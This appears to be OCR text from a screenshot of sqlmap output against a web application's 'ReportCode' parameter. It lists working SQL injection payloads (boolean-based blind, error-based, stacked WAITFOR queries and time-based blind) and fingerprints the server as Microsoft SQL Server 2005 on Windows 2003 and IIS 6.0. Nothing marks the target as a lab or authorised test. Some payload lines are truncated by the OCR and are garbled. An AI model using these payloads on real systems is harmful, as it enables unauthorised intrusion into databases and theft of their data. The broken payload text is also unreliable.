 C:\WINDOWS\system32\cmd.exe
Parameter: ReportCode
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ReportCode=GFCB090316028' AND 4251=4251 AND 'NGql'='NGql
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING claus
Payload: ReportCode=GFCB090316028' AND 3158=CONVERT(INT,(CHAR(58)+CHAR(109
CHAR(101)+CHAR(114)+CHAR(58)+(SELECT (CASE WHEN (3158=3158) THEN CHAR(49) ELSE
HAR(48) END))+CHAR(58)+CHAR(100)+CHAR(104)+CHAR(97)+CHAR(58))) AND 'HeSK'='HeS
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ReportCode=GFCB090316028'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ReportCode=GFCB090316028' WAITFOR DELAY '0:0:5'--
---
[16:55:28] [INFO] testing Microsoft SQL Server
[16:55:28] [INFO] confirming Microsoft SQL Server
[16:55:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005